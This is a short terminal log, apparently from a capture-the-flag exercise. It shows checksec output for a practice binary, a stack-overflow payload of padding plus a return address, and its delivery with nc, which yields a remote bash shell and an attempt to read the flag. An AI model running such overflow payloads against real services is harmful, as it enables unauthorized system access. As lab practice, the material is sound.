 ┌──(void㉿black-hole)-[~]
└─$ python3 exploit.py
[*] '/home/void/bin_rev'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
┌──(void㉿black-hole)-[~]
└─$ cat my_payload
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@
┌──(void㉿black-hole)-[~]
└─$ (cat my_payload;cat) | nc 10.201.81.145 5700
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�^F@^@^@^@^@^@Welcome dearQA
I am sysadmin, i am new in developing
What's your name: ls
ls
Hello: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�@
Congratulations!
You have entered in the secret function!
bash: cannot set terminal process group (617): Inappropriate ioctl for device
bash: no job control in this shell
ctf@ip-10-201-81-145:/home/ctf$ cat flag.trxt
cat flag.trxt
cat: flag.trxt: No such file or directory
ctf@ip-10-201-81-145:/home/ctf$ cat flag.txt
cat flag.txt